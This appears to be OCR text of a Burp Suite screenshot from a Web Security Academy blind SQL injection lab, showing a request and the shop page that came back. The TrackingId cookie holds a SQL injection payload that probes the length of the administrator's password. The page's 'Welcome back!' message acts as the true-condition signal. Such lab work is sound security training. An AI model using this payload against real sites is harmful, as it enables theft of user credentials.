 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a5b007a04e6d352c051b26d006200ac.web-security-academy.net
3 Cookie: TrackingId=
r3bhQ71NPuY3qxso'+and+(select+length(password)+from+users+where+userna
me%3d'administrator'+LIMIT+1)=20+--+-; session=
WHOs5GWESqyf9Ryli51FWL5JPpEybeWP
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5b007a04e6d352c051b26d006200ac.web-security-academy.net/logi
n
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Academy
conditional
responses
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts
Gifts Lifestyle